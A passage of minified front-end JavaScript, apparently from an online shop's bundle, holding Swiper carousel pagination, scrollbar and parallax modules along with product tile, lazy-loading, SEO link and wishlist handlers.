r=Object(a.a)(e),n=r.index();n===i&&r.addClass(t.bulletActiveClass),t.dynamicBullets&&(n>=l&&n<=u&&r.addClass(t.bulletActiveClass+"-main"),n===l&&r.prev().addClass(t.bulletActiveClass+"-prev").prev().addClass(t.bulletActiveClass+"-prev-prev"),n===u&&r.next().addClass(t.bulletActiveClass+"-next").next().addClass(t.bulletActiveClass+"-next-next"))}));else{var h=d.eq(i),p=h.index();if(h.addClass(t.bulletActiveClass),t.dynamicBullets){for(var f=d.eq(l),v=d.eq(u),m=l;m<=u;m+=1)d.eq(m).addClass(t.bulletActiveClass+"-main");if(this.params.loop)if(p>=d.length-t.dynamicMainBullets){for(var g=t.dynamicMainBullets;g>=0;g-=1)d.eq(d.length-g).addClass(t.bulletActiveClass+"-main");d.eq(d.length-t.dynamicMainBullets-1).addClass(t.bulletActiveClass+"-prev")}else f.prev().addClass(t.bulletActiveClass+"-prev").prev().addClass(t.bulletActiveClass+"-prev-prev"),v.next().addClass(t.bulletActiveClass+"-next").next().addClass(t.bulletActiveClass+"-next-next");else f.prev().addClass(t.bulletActiveClass+"-prev").prev().addClass(t.bulletActiveClass+"-prev-prev"),v.next().addClass(t.bulletActiveClass+"-next").next().addClass(t.bulletActiveClass+"-next-next")}}if(t.dynamicBullets){var D=Math.min(d.length,t.dynamicMainBullets+4),b=(this.pagination.bulletSize*D-this.pagination.bulletSize)/2-c*this.pagination.bulletSize,y=e?"right":"left";d.css(this.isHorizontal()?y:"top",b+"px")}}if("fraction"===t.type&&(s.find(Object(r.b)(t.currentClass)).text(t.formatFractionCurrent(i+1)),s.find(Object(r.b)(t.totalClass)).text(t.formatFractionTotal(o))),"progressbar"===t.type){var C;C=t.progressbarOpposite?this.isHorizontal()?"vertical":"horizontal":this.isHorizontal()?"horizontal":"vertical";var w=(i+1)/o,E=1,x=1;"horizontal"===C?E=w:x=w,s.find(Object(r.b)(t.progressbarFillClass)).transform("translate3d(0,0,0) scaleX("+E+") scaleY("+x+")").transition(this.params.speed)}"custom"===t.type&&t.renderCustom?(s.html(t.renderCustom(this,i+1,o)),this.emit("paginationRender",s[0])):this.emit("paginationUpdate",s[0]),this.params.watchOverflow&&this.enabled&&s[this.isLocked?"addClass":"removeClass"](t.lockClass)}},render:function(){var e=this.params.pagination;if(e.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var t=this.virtual&&this.params.virtual.enabled?this.virtual.slides.length:this.slides.length,i=this.pagination.$el,a="";if("bullets"===e.type){var n=this.params.loop?Math.ceil((t-2*this.loopedSlides)/this.params.slidesPerGroup):this.snapGrid.length;this.params.freeMode&&!this.params.loop&&n>t&&(n=t);for(var s=0;s<n;s+=1)e.renderBullet?a+=e.renderBullet.call(this,s,e.bulletClass):a+="<"+e.bulletElement+' class="'+e.bulletClass+'"></'+e.bulletElement+">";i.html(a),this.pagination.bullets=i.find(Object(r.b)(e.bulletClass))}"fraction"===e.type&&(a=e.renderFraction?e.renderFraction.call(this,e.currentClass,e.totalClass):'<span class="'+e.currentClass+'"></span> / <span class="'+e.totalClass+'"></span>',i.html(a)),"progressbar"===e.type&&(a=e.renderProgressbar?e.renderProgressbar.call(this,e.progressbarFillClass):'<span class="'+e.progressbarFillClass+'"></span>',i.html(a)),"custom"!==e.type&&this.emit("paginationRender",this.pagination.$el[0])}},init:function(){var e=this;e.params.pagination=Object(r.c)(e.$el,e.params.pagination,e.params.createElements,{el:"swiper-pagination"});var t=e.params.pagination;if(t.el){var i=Object(a.a)(t.el);0!==i.length&&(e.params.uniqueNavElements&&"string"==typeof t.el&&i.length>1&&(i=e.$el.find(t.el)),"bullets"===t.type&&t.clickable&&i.addClass(t.clickableClass),i.addClass(t.modifierClass+t.type),"bullets"===t.type&&t.dynamicBullets&&(i.addClass(""+t.modifierClass+t.type+"-dynamic"),e.pagination.dynamicBulletIndex=0,t.dynamicMainBullets<1&&(t.dynamicMainBullets=1)),"progressbar"===t.type&&t.progressbarOpposite&&i.addClass(t.progressbarOppositeClass),t.clickable&&i.on("click",Object(r.b)(t.bulletClass),(function(t){t.preventDefault();var i=Object(a.a)(this).index()*e.params.slidesPerGroup;e.params.loop&&(i+=e.loopedSlides),e.slideTo(i)})),Object(r.e)(e.pagination,{$el:i,el:i[0]}),e.enabled||i.addClass(t.lockClass))}},destroy:function(){var e=this.params.pagination;if(e.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var t=this.pagination.$el;t.removeClass(e.hiddenClass),t.removeClass(e.modifierClass+e.type),this.pagination.bullets&&this.pagination.bullets.removeClass(e.bulletActiveClass),e.clickable&&t.off("click",Object(r.b)(e.bulletClass))}}};t.a={name:"pagination",params:{pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:function(e){return e},formatFractionTotal:function(e){return e},bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",modifierClass:"swiper-pagination-",currentClass:"swiper-pagination-current",totalClass:"swiper-pagination-total",hiddenClass:"swiper-pagination-hidden",progressbarFillClass:"swiper-pagination-progressbar-fill",progressbarOppositeClass:"swiper-pagination-progressbar-opposite",clickableClass:"swiper-pagination-clickable",lockClass:"swiper-pagination-lock"}},create:function(){Object(r.a)(this,{pagination:n({dynamicBulletIndex:0},s)})},on:{init:function(e){e.pagination.init(),e.pagination.render(),e.pagination.update()},activeIndexChange:function(e){(e.params.loop||void 0===e.snapIndex)&&e.pagination.update()},snapIndexChange:function(e){e.params.loop||e.pagination.update()},slidesLengthChange:function(e){e.params.loop&&(e.pagination.render(),e.pagination.update())},snapGridLengthChange:function(e){e.params.loop||(e.pagination.render(),e.pagination.update())},destroy:function(e){e.pagination.destroy()},"enable disable":function(e){var t=e.pagination.$el;t&&t[e.enabled?"removeClass":"addClass"](e.params.pagination.lockClass)},click:function(e,t){var i=t.target;if(e.params.pagination.el&&e.params.pagination.hideOnClick&&e.pagination.$el.length>0&&!Object(a.a)(i).hasClass(e.params.pagination.bulletClass)){if(e.navigation&&(e.navigation.nextEl&&i===e.navigation.nextEl||e.navigation.prevEl&&i===e.navigation.prevEl))return;!0===e.pagination.$el.hasClass(e.params.pagination.hiddenClass)?e.emit("paginationShow"):e.emit("paginationHide"),e.pagination.$el.toggleClass(e.params.pagination.hiddenClass)}}}}},39:function(e,t,i){"use strict";var a=i(3),r=i(2),n=i(0);function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var o={setTranslate:function(){if(this.params.scrollbar.el&&this.scrollbar.el){var e=this.scrollbar,t=this.rtlTranslate,i=this.progress,a=e.dragSize,r=e.trackSize,n=e.$dragEl,s=e.$el,o=this.params.scrollbar,l=a,u=(r-a)*i;t?(u=-u)>0?(l=a-u,u=0):-u+a>r&&(l=r+u):u<0?(l=a+u,u=0):u+a>r&&(l=r-u),this.isHorizontal()?(n.transform("translate3d("+u+"px, 0, 0)"),n[0].style.width=l+"px"):(n.transform("translate3d(0px, "+u+"px, 0)"),n[0].style.height=l+"px"),o.hide&&(clearTimeout(this.scrollbar.timeout),s[0].style.opacity=1,this.scrollbar.timeout=setTimeout((function(){s[0].style.opacity=0,s.transition(400)}),1e3))}},setTransition:function(e){this.params.scrollbar.el&&this.scrollbar.el&&this.scrollbar.$dragEl.transition(e)},updateSize:function(){if(this.params.scrollbar.el&&this.scrollbar.el){var e=this.scrollbar,t=e.$dragEl,i=e.$el;t[0].style.width="",t[0].style.height="";var a,r=this.isHorizontal()?i[0].offsetWidth:i[0].offsetHeight,s=this.size/this.virtualSize,o=s*(r/this.size);a="auto"===this.params.scrollbar.dragSize?r*s:parseInt(this.params.scrollbar.dragSize,10),this.isHorizontal()?t[0].style.width=a+"px":t[0].style.height=a+"px",i[0].style.display=s>=1?"none":"",this.params.scrollbar.hide&&(i[0].style.opacity=0),Object(n.e)(e,{trackSize:r,divider:s,moveDivider:o,dragSize:a}),this.params.watchOverflow&&this.enabled&&e.$el[this.isLocked?"addClass":"removeClass"](this.params.scrollbar.lockClass)}},getPointerPosition:function(e){return this.isHorizontal()?"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].clientX:e.clientX:"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].clientY:e.clientY},setDragPosition:function(e){var t,i=this.scrollbar,a=this.rtlTranslate,r=i.$el,n=i.dragSize,s=i.trackSize,o=i.dragStartPos;t=(i.getPointerPosition(e)-r.offset()[this.isHorizontal()?"left":"top"]-(null!==o?o:n/2))/(s-n),t=Math.max(Math.min(t,1),0),a&&(t=1-t);var l=this.minTranslate()+(this.maxTranslate()-this.minTranslate())*t;this.updateProgress(l),this.setTranslate(l),this.updateActiveIndex(),this.updateSlidesClasses()},onDragStart:function(e){var t=this.params.scrollbar,i=this.scrollbar,a=this.$wrapperEl,r=i.$el,n=i.$dragEl;this.scrollbar.isTouched=!0,this.scrollbar.dragStartPos=e.target===n[0]||e.target===n?i.getPointerPosition(e)-e.target.getBoundingClientRect()[this.isHorizontal()?"left":"top"]:null,e.preventDefault(),e.stopPropagation(),a.transition(100),n.transition(100),i.setDragPosition(e),clearTimeout(this.scrollbar.dragTimeout),r.transition(0),t.hide&&r.css("opacity",1),this.params.cssMode&&this.$wrapperEl.css("scroll-snap-type","none"),this.emit("scrollbarDragStart",e)},onDragMove:function(e){var t=this.scrollbar,i=this.$wrapperEl,a=t.$el,r=t.$dragEl;this.scrollbar.isTouched&&(e.preventDefault?e.preventDefault():e.returnValue=!1,t.setDragPosition(e),i.transition(0),a.transition(0),r.transition(0),this.emit("scrollbarDragMove",e))},onDragEnd:function(e){var t=this.params.scrollbar,i=this.scrollbar,a=this.$wrapperEl,r=i.$el;this.scrollbar.isTouched&&(this.scrollbar.isTouched=!1,this.params.cssMode&&(this.$wrapperEl.css("scroll-snap-type",""),a.transition("")),t.hide&&(clearTimeout(this.scrollbar.dragTimeout),this.scrollbar.dragTimeout=Object(n.h)((function(){r.css("opacity",0),r.transition(400)}),1e3)),this.emit("scrollbarDragEnd",e),t.snapOnRelease&&this.slideToClosest())},enableDraggable:function(){if(this.params.scrollbar.el){var e=Object(a.a)(),t=this.scrollbar,i=this.touchEventsTouch,r=this.touchEventsDesktop,n=this.params,s=this.support,o=t.$el[0],l=!(!s.passiveListener||!n.passiveListeners)&&{passive:!1,capture:!1},u=!(!s.passiveListener||!n.passiveListeners)&&{passive:!0,capture:!1};o&&(s.touch?(o.addEventListener(i.start,this.scrollbar.onDragStart,l),o.addEventListener(i.move,this.scrollbar.onDragMove,l),o.addEventListener(i.end,this.scrollbar.onDragEnd,u)):(o.addEventListener(r.start,this.scrollbar.onDragStart,l),e.addEventListener(r.move,this.scrollbar.onDragMove,l),e.addEventListener(r.end,this.scrollbar.onDragEnd,u)))}},disableDraggable:function(){if(this.params.scrollbar.el){var e=Object(a.a)(),t=this.scrollbar,i=this.touchEventsTouch,r=this.touchEventsDesktop,n=this.params,s=this.support,o=t.$el[0],l=!(!s.passiveListener||!n.passiveListeners)&&{passive:!1,capture:!1},u=!(!s.passiveListener||!n.passiveListeners)&&{passive:!0,capture:!1};o&&(s.touch?(o.removeEventListener(i.start,this.scrollbar.onDragStart,l),o.removeEventListener(i.move,this.scrollbar.onDragMove,l),o.removeEventListener(i.end,this.scrollbar.onDragEnd,u)):(o.removeEventListener(r.start,this.scrollbar.onDragStart,l),e.removeEventListener(r.move,this.scrollbar.onDragMove,l),e.removeEventListener(r.end,this.scrollbar.onDragEnd,u)))}},init:function(){var e=this.scrollbar,t=this.$el;this.params.scrollbar=Object(n.c)(t,this.params.scrollbar,this.params.createElements,{el:"swiper-scrollbar"});var i=this.params.scrollbar;if(i.el){var a=Object(r.a)(i.el);this.params.uniqueNavElements&&"string"==typeof i.el&&a.length>1&&1===t.find(i.el).length&&(a=t.find(i.el));var s=a.find("."+this.params.scrollbar.dragClass);0===s.length&&(s=Object(r.a)('<div class="'+this.params.scrollbar.dragClass+'"></div>'),a.append(s)),Object(n.e)(e,{$el:a,el:a[0],$dragEl:s,dragEl:s[0]}),i.draggable&&e.enableDraggable(),a&&a[this.enabled?"removeClass":"addClass"](this.params.scrollbar.lockClass)}},destroy:function(){this.scrollbar.disableDraggable()}};t.a={name:"scrollbar",params:{scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag"}},create:function(){Object(n.a)(this,{scrollbar:s({isTouched:!1,timeout:null,dragTimeout:null},o)})},on:{init:function(e){e.scrollbar.init(),e.scrollbar.updateSize(),e.scrollbar.setTranslate()},update:function(e){e.scrollbar.updateSize()},resize:function(e){e.scrollbar.updateSize()},observerUpdate:function(e){e.scrollbar.updateSize()},setTranslate:function(e){e.scrollbar.setTranslate()},setTransition:function(e,t){e.scrollbar.setTransition(t)},"enable disable":function(e){var t=e.scrollbar.$el;t&&t[e.enabled?"removeClass":"addClass"](e.params.scrollbar.lockClass)},destroy:function(e){e.scrollbar.destroy()}}}},393:function(e,t,i){"use strict";0==$('link[rel="canonical"]').length&&$("head").append('<link rel="canonical" href="'+window.location.href+'">'),e.exports={handleSEO:function(){$("body").on("search:update",(function(e,t){var i,a=$(t).filter("#canonical-data");a.length>0?i=JSON.parse(a.val()):t&&t.data&&t.data.canonicalUrls&&(i=t.data.canonicalUrls),function(e){e&&($('link[rel="next"]').length>0&&e.nextUrl?$('link[rel="next"]').attr("href",e.nextUrl):e.nextUrl?$("<link />").attr("rel","next").attr("href",e.nextUrl).insertAfter($('link[rel="canonical"]')):$('link[rel="next"]').remove(),$('link[rel="prev"]').length>0&&e.prevUrl?$('link[rel="prev"]').attr("href",e.prevUrl):e.prevUrl?$("<link />").attr("rel","prev").attr("href",e.prevUrl).insertAfter($('link[rel="canonical"]')):$('link[rel="prev"]').remove(),$('link[rel="canonical"]').attr("href",e.canonicalUrl))}(i)}))}}},398:function(e,t,i){var a=new(i(115))({elements_selector:".lazy",threshold:200});$(document).on("ajaxComplete",(function(){a.update()})),$("#maincontent").on("einsteinRecommendationsLoaded",(function(){a.update(),setTimeout((function(){a.update()}),500)})),e.exports={lazyLoadAgain:function(){a.update()}}},40:function(e,t,i){"use strict";var a=i(2),r=i(0);function n(){return(n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var s={setTransform:function(e,t){var i=this.rtl,r=Object(a.a)(e),n=i?-1:1,s=r.attr("data-swiper-parallax")||"0",o=r.attr("data-swiper-parallax-x"),l=r.attr("data-swiper-parallax-y"),u=r.attr("data-swiper-parallax-scale"),c=r.attr("data-swiper-parallax-opacity");if(o||l?(o=o||"0",l=l||"0"):this.isHorizontal()?(o=s,l="0"):(l=s,o="0"),o=o.indexOf("%")>=0?parseInt(o,10)*t*n+"%":o*t*n+"px",l=l.indexOf("%")>=0?parseInt(l,10)*t+"%":l*t+"px",null!=c){var d=c-(c-1)*(1-Math.abs(t));r[0].style.opacity=d}if(null==u)r.transform("translate3d("+o+", "+l+", 0px)");else{var h=u-(u-1)*(1-Math.abs(t));r.transform("translate3d("+o+", "+l+", 0px) scale("+h+")")}},setTranslate:function(){var e=this,t=e.$el,i=e.slides,r=e.progress,n=e.snapGrid;t.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(t){e.parallax.setTransform(t,r)})),i.each((function(t,i){var s=t.progress;e.params.slidesPerGroup>1&&"auto"!==e.params.slidesPerView&&(s+=Math.ceil(i/2)-r*(n.length-1)),s=Math.min(Math.max(s,-1),1),Object(a.a)(t).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(t){e.parallax.setTransform(t,s)}))}))},setTransition:function(e){void 0===e&&(e=this.params.speed);this.$el.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(t){var i=Object(a.a)(t),r=parseInt(i.attr("data-swiper-parallax-duration"),10)||e;0===e&&(r=0),i.transition(r)}))}};t.a={name:"parallax",params:{parallax:{enabled:!1}},create:function(){Object(r.a)(this,{parallax:n({},s)})},on:{beforeInit:function(e){e.params.parallax.enabled&&(e.params.watchSlidesProgress=!0,e.originalParams.watchSlidesProgress=!0)},init:function(e){e.params.parallax.enabled&&e.parallax.setTranslate()},setTranslate:function(e){e.params.parallax.enabled&&e.parallax.setTranslate()},setTransition:function(e,t){e.params.parallax.enabled&&e.parallax.setTransition(t)}}}},404:function(e,t,i){"use strict";var a,r=i(115),n=i(113),s=0;function o(){document.body.style.removeProperty("overflow"),document.body.style.removeProperty("position"),document.body.style.removeProperty("top"),document.body.style.removeProperty("width"),window.scrollTo(0,s)}function l(e,t){t=t||0;var i=$(e),a=i.attr("data-update-tiles-url");if(!i.hasClass("tile-data-updated")&&!i.hasClass("tile-data-updating")&&null!=a){i.addClass("tile-data-updating");var r=!1,n=$("[data-active-data-messaging]").data("active-data-messaging");n&&n.length>0&&(r=!0);var s=i.find(".tile-body .tile-actions .tile-swatch"),u="true"===$("input[name=enable-PLP-reviews]").val(),c=i.find(".tile-actions-overlay .overlay-body"),d="true"===$("input[name=isPLPPage]").val(),h="true"===$("input[name=isOnPDPPageForRecommendations]").val(),p="true"===$("input[name=enable-add-to-bag]").val(),f="true"===$("input[name=enable-wishlist]").val();i.find(".overlay-close").on("click",(function(){i.find(".tile-actions-overlay").removeClass("overlay-open"),i.find(".add-to-bag-container").removeClass("d-none"),i.find(".plp-wishlist-container").removeClass("d-none"),$(".tile-overlay-backdrop").removeClass("active"),$("body").css("overflow",""),window.innerWidth<992&&o()})),$.ajax({method:"GET",url:a,data:{activeDataEnabled:r}}).done((function(e){if((d||h)&&f&&i.find(".plp-wishlist-container").removeClass("d-none"),p&&(d||h)&&e.tileSwatchHtml){i.find(".add-to-bag-container").removeClass("d-none");var t=$("<div>").html(e.tileSwatchHtml);t.find('[data-attr="size"] .custom-select-size-text, [data-attr="fit"] .custom-select-size-text').each((function(){var e=$(this),t=e.attr("value");if(t&&(t.includes("_size=&")||t.includes("_fit=&"))){var i=e.attr("data-attr-value"),a=t;t.includes("_size=&")?a=t.replace("_size=&","_size="+i+"&"):t.includes("_fit=&")&&(a=t.replace("_fit=&","_fit="+i+"&")),e.attr("value",a)}}));var a=t.html();c.data("overlay-html",a),c.html(a),i.data("tile-load-success",!0)}u&&e.bvRatingsHtml&&(i.find(".ratings").html(e.bvRatingsHtml),i.find(".ratings").removeClass("d-none")),e.showActiveDataMessage&&i.find(".js-tile-active-data-message").html(n);var r=i.find(".add-to-cart"),o=i.find(".quickview");r&&r.length>0&&e.inStock&&(r.removeClass("d-none"),o.addClass("d-none")),s.removeClass("invisible"),i.addClass("tile-data-updated"),i.removeClass("tile-data-updating")})).fail((function(r){if(429===r.status&&t<2){var n=1e3*Math.pow(2,t);return console.warn("Rate limit (429) - retrying in "+n+"ms (attempt "+(t+1)+"/2)"),i.removeClass("tile-data-updating"),void setTimeout((function(){l(e,t+1)}),n)}(d||h)&&f&&i.find(".plp-wishlist-container").removeClass("d-none"),p&&(d||h)&&(i.find(".add-to-bag-container").removeClass("d-none"),i.data("tile-load-success",!1)),429===r.status?console.error("Rate limit (429) - max retries exhausted for tile:",a):console.error("Error loading tile data:",r.status,r.statusText),i.addClass("tile-data-updated"),i.removeClass("tile-data-updating"),s.removeClass("invisible")}))}}function u(){window.matchMedia("(hover: hover)").matches&&window.matchMedia("(pointer: fine)").matches&&$(".product-tile").each((function(){var e=$(this).find(".tile-image"),t=e.attr("data-src"),i=e.attr("data-alternative"),a=$(this).find("img"),r=$(this).find(".image-container-video");t&&"null"!==i&&($(this).on("mouseenter",(function(){$(this).find(".tile-actions-overlay").hasClass("overlay-open")||$(".tile-overlay-backdrop").hasClass("active")||(a.each((function(){var e=$(this).attr("data-alternative");$(this).attr("srcset",e)})),r.length&&r.addClass("play-icon-active"))})),$(this).on("mouseleave",(function(){$(this).find(".tile-actions-overlay").hasClass("overlay-open")||$(".tile-overlay-backdrop").hasClass("active")||(a.each((function(){var e=$(this).attr("data-orig");$(this).attr("srcset",e).fadeIn("slow")})),r.length&&r.removeClass("play-icon-active"))})))}))}function c(){var e=$(".size-swatches .swatches a"),t=$(".color-swatches .swatches a");e.each((function(){var e=$(this);"null"==e.attr("href")&&(e.on("click",(function(e){e.preventDefault()})),e.addClass("disabled"),e.attr("href","#"))})),t.each((function(){var e=$(this);"null"==e.attr("href")&&(e.on("click",(function(e){e.preventDefault()})),e.addClass("unselectable"),e.attr("href","#"))}))}function d(e){var t,i=$(".tile-actions-overlay"),a=$(".tile-overlay-backdrop");i.addClass("overlay-closed").removeClass("overlay-open"),$(".add-to-bag-container, .plp-wishlist-container").removeClass("d-none");var r=e.closest(".product-tile");if(!1===r.data("tile-load-success")&&(t=r.find(".tile-link, .link").first().attr("href")))window.location.href=t;else{var n=r.find(".tile-actions-overlay"),o=n.find(".overlay-body"),l=o.data("overlay-html");if(l&&""!==l.trim()||!(t=r.find(".tile-link, .link").first().attr("href")))if(o.data("html-rendered")!==l&&(o.html(l),o.data("html-rendered",l)),function(e){if(!e||!e.length)return!1;var t={color:e.find('[data-attr="color"]').first().find("button.selectable"),size:e.find('[data-attr="size"]').first().find("button.custom-select-size:not([disabled])"),length:e.find('[data-attr="length"]').first().find("button.custom-select-size:not([disabled])")},i=t.color.length,a=t.size.length,r=t.length.length,n=(i>0?1:0)+(a>0?1:0)+(r>0?1:0);return 0===n||!(!(i<=1&&a<=1&&r<=1)||1!==n)}(r)){var u=r.find('[data-attr="color"]').first(),c=r.find('[data-attr="size"]').first(),d=r.find('[data-attr="length"], [data-attr="fit"]').first(),h=u.find("button.selectable").length>0,p=c.find("button.custom-select-size:not([disabled])").length>0,f=d.find("button.custom-select-size:not([disabled])").length>0;p?c.find(".custom-select-size").first().trigger("click"):f?d.find(".custom-select-size").first().trigger("click"):h?u.find("button.selectable").first().trigger("click",{manualTrigger:!0}):r.find(".add-to-cart").trigger("click",{immediateAddToBag:!0})}else n.addClass("overlay-open").removeClass("overlay-closed"),a.addClass("active"),window.innerWidth<992&&(s=window.pageYOffset,document.body.style.overflow="hidden",document.body.style.position="fixed",document.body.style.top="-".concat(s,"px"),document.body.style.width="100%"),r.find(".add-to-bag-container, .plp-wishlist-container").addClass("d-none");else window.location.href=t}}e.exports={initEvents:function(){$(document).on("ajaxComplete",(function(){u(),c()})),$(document).on("keyup",".brand-search-input",(function(){var e=!0,t=$(".refinement-brand").find("ul.content").children();this.value.length>0?$(".brand-search-input").addClass("search-entered"):$(".brand-search-input").removeClass("search-entered");for(var i=1;i<t.length;i++)0==t[i].innerText.trim().toLowerCase().search(this.value.toLowerCase())?($(".refinement-brand").find("ul.content").children()[i].classList.remove("d-none"),e=!1):$(".refinement-brand").find("ul.content").children()[i].classList.add("d-none");e?$(".no-brand-results").removeClass("d-none"):$(".no-brand-results").addClass("d-none")})),$(document).on("click",".search-clear",(function(e){e.preventDefault(),$(".brand-search-input").val(""),$(".brand-search-input").removeClass("search-entered");for(var t=$(".refinement-brand").find("ul.content").children(),i=1;i<t.length;i++)$(".refinement-brand").find("ul.content").children()[i].classList.remove("d-none");$(".no-brand-results").addClass("d-none")})),$(document).on("touchstart","a.tile-image-link",(function(e){if(!(e.touches&&e.touches.length>1)){var t=e.touches?e.touches[0]:null;t&&$(this).data("tileTap",{startX:t.clientX,startY:t.clientY,startTime:Date.now(),moved:!1})}})),$(document).on("touchmove","a.tile-image-link",(function(e){var t=$(this).data("tileTap");if(t){var i=e.touches?e.touches[0]:null;if(i){var a=Math.abs(i.clientX-t.startX),r=Math.abs(i.clientY-t.startY);(a>12||r>12)&&(t.moved=!0,$(this).data("tileTap",t))}}})),$(document).on("touchend","a.tile-image-link",(function(e){var t=$(this),i=t.data("tileTap");if(t.removeData("tileTap"),i){var a=Date.now()-i.startTime;if(!i.moved&&a<=700){e.preventDefault(),e.stopPropagation();var r=t.attr("href");r&&window.location.assign(r)}}}))},imageSwap:u,availabilityCheck:c,tileLazyLoading:function(){window.lazyFunctions={updateProductTile:l},a=new r({elements_selector:".product-tile",threshold:200,unobserve_entered:!0,callback_enter:function(e){var t=e.getAttribute("data-lazy-function"),i=window.lazyFunctions[t];if(!i)return;i(e)}}),$("body").on("search:update",(function(){a.update()})),$("body").on("tile:updateLazyLoad",(function(){a.update()}))},initAddToBag:function(){var e="true"===$("input[name=isPLPPage]").val(),t="true"===$("input[name=isOnPDPPageForRecommendations]").val(),i="true"===$("input[name=enable-add-to-bag]").val();(e||t)&&i&&(n.initProductSet(),$(document).on("touchend click",".add-to-bag-icon",(function(e){"touchend"===e.type&&e.preventDefault();var t=$(this);t.data("is-processing")||(t.data("is-processing",!0),t.data("plp-product-tile")&&d(t),e.stopPropagation(),setTimeout((function(){t.removeData("is-processing")}),500))})),$(document).on("click",(function(e){var t=$(e.target),i=$(".tile-actions-overlay.overlay-open");i.length>0&&(!t.is(".tile-overlay-backdrop")&&t.closest(".tile-actions-overlay").length||(i.removeClass("overlay-open").addClass("overlay-closed"),$(".add-to-bag-container").removeClass("d-none"),$(".plp-wishlist-container").removeClass("d-none"),$(".tile-overlay-backdrop").removeClass("active"),window.innerWidth<992&&o()))})),$("body").on("product:afterAddToCart",(function(){$(".tile-actions-overlay.overlay-open").removeClass("overlay-open").addClass("overlay-closed"),$(".add-to-bag-container").removeClass("d-none"),$(".plp-wishlist-container").removeClass("d-none"),$(".tile-overlay-backdrop").removeClass("active"),window.innerWidth<992&&o()})))},initDragToClose:function(){if(!(window.innerWidth>=992)){var e=null;document.addEventListener("touchstart",(function(t){var i=t.target.closest(".overlay-header");if(i){var a=i.closest(".tile-actions-overlay.overlay-open");a&&(e={overlay:a,startY:t.touches[0].clientY,startTime:Date.now(),deltaY:0},a.style.transition="none")}}),!1),document.addEventListener("touchmove",(function(t){if(e){var i=t.touches[0].clientY;e.deltaY=i-e.startY,e.deltaY>0&&(t.preventDefault(),e.overlay.style.transform="translateY("+e.deltaY+"px)",e.overlay.style.opacity=1-e.deltaY/500)}}),{passive:!1}),document.addEventListener("touchend",(function(){if(e){var t=e.overlay,i=e.deltaY;t.style.transition="all 0.3s ease",i>80?(t.style.transform="translateY(100%)",t.style.opacity="0",setTimeout((function(){var i=$(t);i.removeClass("overlay-open").addClass("overlay-closed"),i.css({transform:"",opacity:"",transition:""}),i.closest(".product-tile").find(".add-to-bag-container, .plp-wishlist-container").removeClass("d-none"),$(".tile-overlay-backdrop").removeClass("active"),window.innerWidth<992&&o(),e=null}),100)):(t.style.transform="",t.style.opacity="",setTimeout((function(){t.style.transition="",e=null}),100))}}),!1)}},initColorHoverEvents:function(){$(document).on("mouseenter",".tile-swatch-section span.color-value.swatch-circle-color.swatch-value",(function(){var e=$(this),t=e.parent("button.color-attribute").attr("value");e.closest(".tile-swatch-section").find("span.color-selected").text(t)})).on("mouseleave",".tile-swatch-section span.color-value.swatch-circle-color.swatch-value",(function(){var e=$(this),t=e.closest("div.liberty-custom-options-color.swatches").find("button.color-attribute.selected");e.closest(".tile-swatch-section").find("span.color-selected").text(t.attr("value"))})).on("click",".tile-swatch-section button.color-attribute",(function(){var e=$(this),t=e.attr("value"),i=e.closest(".liberty-custom-options-color.swatches"),a=e.closest(".tile-swatch-section").find("span.color-selected");i.find("button.color-attribute").removeClass("selected"),i.find("span.swatch-circle-color").removeClass("selected"),e.addClass("selected"),e.find("span.swatch-circle-color").addClass("selected"),t&&a.text(t)}))}}},405:function(e,t,i){"use strict";function a(e,t){var i;$.spinner().stop(),e.success?(i="alert-success",t.hasClass("fa-heart-o")&&t.removeClass("fa-heart-o").addClass("fa-heart")):i="alert-danger",0===$(".add-to-wishlist-messages").length&&$("body").append('<div class="add-to-wishlist-messages "></div>'),$(".add-to-wishlist-messages").append('<div class="add-to-wishlist-alert text-center '+i+'">'+e.msg+"</div>"),setTimeout((function(){$(".add-to-wishlist-messages").remove()}),5e3)}e.exports={addToWishlist:function(){$("body").on("click",".wishlistTile",(function(e){e.preventDefault();var t=$(this).find($("i")),i=$(this).attr("href"),r=$(this).closest(".product").data("pid"),n=$(this).closest(".product-detail").find(".product-option").attr("data-option-id"),s=$(this).closest(".product-detail").find(".options-select option:selected").attr("data-value-id");n=n||null,s=s||null,i&&r&&($.spinner().start(),$.ajax({url:i,type:"post",dataType:"json",data:{pid:r,optionId:n,optionVal:s},success:function(e){a(e,t)},error:function(e){a(e,t)}}))}))}}},41:function(e,t,i){"use strict";var a=i(3),r=i(2),n=i(0);function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var o={getDistanceBetweenTouches:function(e){if(e.targetTouches.length<2)return 1;var t=e.targetTouches[0].pageX,i=e.targetTouches[0].pageY,a=e.targetTouches[1].pageX,r=e.targetTouches[1].pageY;return Math.sqrt(Math.pow(a-t,2)+Math.pow(r-i,2))},onGestureStart:function(e){var 